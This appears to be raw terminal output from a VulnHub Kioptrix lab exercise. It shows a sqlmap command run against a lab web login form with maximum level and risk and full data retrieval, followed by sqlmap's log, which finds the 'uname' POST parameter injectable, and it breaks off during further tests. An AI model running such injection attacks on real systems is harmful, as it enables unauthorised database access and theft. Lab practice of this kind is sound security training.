 └─$ sqlmap -u http://10.0.2.23/index.php --dbms=mysql --data="uname=admin&psw=password" --level 5 --risk 3 -a --output-dir=sqlmap
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.6#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:41:35 /2023-06-16/
[19:41:35] [WARNING] using '/home/david/Security/vulnhub/kioptrix_lvl2/sqlmap' as the output directory
[19:41:35] [INFO] testing connection to the target URL
[19:41:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:41:35] [INFO] testing if the target URL content is stable
[19:41:36] [INFO] target URL content is stable
[19:41:36] [INFO] testing if POST parameter 'uname' is dynamic
[19:41:36] [WARNING] POST parameter 'uname' does not appear to be dynamic
[19:41:36] [WARNING] heuristic (basic) test shows that POST parameter 'uname' might not be injectable
[19:41:36] [INFO] testing for SQL injection on POST parameter 'uname'
[19:41:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:41:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[19:41:36] [INFO] POST parameter 'uname' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --string="the")
[19:41:36] [INFO] testing 'Generic inline queries'
[19:41:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:41:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:41:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:41:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:41:37] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:41:37] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[19:41:37] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:41:37] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'